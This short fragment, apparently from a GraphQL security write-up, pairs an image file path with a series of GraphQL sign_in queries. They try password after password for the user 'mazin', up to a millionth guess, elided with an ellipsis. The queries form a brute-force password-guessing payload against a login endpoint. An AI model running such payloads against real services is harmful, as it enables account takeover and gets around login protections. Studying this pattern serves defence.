 query SignIn1 {
  sign_in(username:"mazin", password:"1234") {
    seession_token
  }
}

query SignIn2 {
  sign_in(username:"mazin", password:"password124") {
    seession_token
  }
}
...
query SignIn1000000 {
  sign_in(username:"mazin", password:"X1000000X") {
    seession_token
  }
}